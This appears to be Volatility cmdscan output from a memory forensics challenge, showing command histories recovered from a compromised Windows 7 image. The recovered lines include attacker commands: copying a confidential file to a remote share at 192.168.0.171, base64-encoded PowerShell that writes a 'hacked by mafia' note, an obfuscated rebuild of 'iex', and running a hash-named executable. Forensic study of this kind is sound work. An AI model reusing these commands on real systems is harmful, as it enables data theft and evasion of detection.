 root@remnux:/media/sf_1Easy# vol.py -f recollection.bin --profile=Win7SP1x64 cmdscan
Volatility Foundation Volatility Framework 2.6.1
/usr/local/lib/python2.7/dist-packages/volatility/plugins/community/YingLi/ssh_agent_key.py:12: CryptographyDeprecationWarnin
pport for it is now deprecated in cryptography, and will be removed in the next release.
  from cryptography.hazmat.backends.openssl import backend
**************************************************
CommandProcess: conhost.exe Pid: 3524
CommandHistory: 0xbebe0 Application: cmd.exe Flags: Allocated, Reset
CommandCount: 2 LastAdded: 1 LastDisplayed: 1
FirstCommand: 0 CommandCountMax: 50
ProcessHandle: 0x60
Cmd #0 @ 0xc2f80: powershell -command "(gv '*MDR*').naMe[3,11,2]-joIN''"
Cmd #1 @ 0xbd660: powershell
Cmd #15 @ 0x80158:
Cmd #16 @ 0xbdd50:
**************************************************
CommandProcess: conhost.exe Pid: 3524
CommandHistory: 0xbef50 Application: powershell.exe Flags: Allocated, Reset
CommandCount: 6 LastAdded: 5 LastDisplayed: 5
FirstCommand: 0 CommandCountMax: 50
ProcessHandle: 0xdc
Cmd #0 @ 0xc71c0: type C:\Users\Public\Secret\Confidential.txt > \\192.168.0.171\pulice\pass.txt
Cmd #1 @ 0xbf230: powershell -e "ZWNobyAiaGFja2VkIGJ5IG1hZmlhIiA+ICJDOlxVc2Vyc1xQdWJsaWNcT2ZmaWNlXHJlYWRtZS50eHQi"
Cmd #2 @ 0x9d1a0: powershell.exe -e "ZWNobyAiaGFja2VkIGJ5IG1hZmlhIiA+ICJDOlxVc2Vyc1xQdWJsaWNcT2ZmaWNlXHJlYWRtZS50eHQi"
Cmd #3 @ 0xc72a0: cd .\Downloads
Cmd #4 @ 0xbdf10: ls
Cmd #5 @ 0xc2ee0: .\b0ad704122d9cffddd57ec92991a1e99fc1ac02d5b4d8fd31720978c02635cb1.exe
**************************************************
CommandProcess: conhost.exe Pid: 2312
CommandHistory: 0x1bdab0 Application: powershell.exe Flags: Allocated, Reset
CommandCount: 5 LastAdded: 4 LastDisplayed: 4
FirstCommand: 0 CommandCountMax: 50
ProcessHandle: 0x60
Cmd #0 @ 0xd7980: gv '*MDR*').naMe[3,11,2]-joIN''
Cmd #1 @ 0xd79d0: (gv '*MDR*').naMe[3,11,2]-joIN''
Cmd #2 @ 0x1bc560: net users
Cmd #3 @ 0x1be6e0: powershell -e "ZWNobyAiaGFja2VkIGJ5IG1hZmlhIiA+ICJDOlxVc2Vyc1xQdWJsaWNcT2ZmaWNlXHJlYWRtZS50eHQi"
Cmd #4 @ 0xd7a20: (gv '*MDR*').naMe[3,11,2]-joIN''
Cmd #15 @ 0xc0158:
md #16 @ 0x1bcc20:
root@remnux:/media/sf_1Easy#